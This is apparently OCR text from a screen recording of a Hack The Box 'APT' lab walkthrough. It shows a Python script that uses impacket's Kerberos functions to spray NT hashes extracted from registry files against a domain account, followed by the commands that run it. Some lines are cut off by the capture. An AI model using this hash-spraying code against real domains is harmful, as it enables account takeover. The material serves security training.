 1 2 3 4 5 6 10
CPU 0.00% RAM 29.2G Disk 75G IN 0K OUT 0K 192.168.59.129 Monday, 05 April 2021 10:20:32
File Edit Selection Find View Goto Tools Project Preferences Help
[*] Retrieving network interface of apt.htb hashes hashes.txt hashspray.py
13 import argparse
14 import sys
15 from binascii import unhexlify
16 from impacket.krb5.kerberosv5 import getKerberosTGT, KerberosError
17 from impacket.krb5 import constants
18 from impacket.krb5.types import Principal
19 import multiprocessing
20 import socket
21
22 def gethost_addrinfo(hostname):
23     try:
24         for res in socket.getaddrinfo(hostname, None, socket.AF_INET6,
25                 socket.SOCK_DGRAM, socket.IPPROTO_IP, socket.AI_CANONNAME):
26             af, socktype, proto, canonname, sa = res
27     except socket.gaierror:
28         for res in socket.getaddrinfo(hostname, None, socket.AF_INET,
29                 socket.SOCK_DGRAM, socket.IPPROTO_IP, socket.AI_CANONNAME):
30             af, socktype, proto, canonname, sa = res
31
32     return sa[0]
33
34
35 def _login(username, password, domain, lmhash, nthash, aesKey, dc_ip):
36     dc_ip = gethost_addrinfo(dc_ip)
37     try:
38         kerb_principal = Principal(username, type=constants.PrincipalNameTy
39         getKerberosTGT(kerb_principal, password, domain,
40             unhexlify(lmhash), unhexlify(nthash), aesKey, dc_ip)
41         print('[+]Success %s/%s' % (domain, username) )
42         return True
43     except KerberosError as e:
44         return False
45         if (e.getErrorCode() == constants.ErrorCodes.KDC_ERR_C_PRINCIPAL_UN
46            print("[-]Could not find username: %s/%s" % (domain, username) )
47         elif e.getErrorCode() == constants.ErrorCodes.KDC_ERR_PREAUTH_FAILE
48             return
49         else:
50             print(e)
51     except socket.error as e:
52         print('[-]Could not connect to DC')
53         return
54
55 DOMAIN = 'htb.local'
56 USERNAME = 'henry.vinson'
57 def login(username, hash):
58     return _login(username, '', DOMAIN, '', hash, None, "apt6.htb")
59
60 passwords = [x.strip() for x in open("hashes.txt").readlines()]
61 SLEEP_TIME = 5
62
63 for x in passwords:
64     if login(USERNAME, x):
65         print(f"[+] Success {x}")
66         exit()
.* Aa “” henry.vinson Find Find Prev Find All
8 characters selected Spaces: 4 Python
→ script cp ../files/registry/hashes.txt .
→ script python3 hashspray.py
→ apt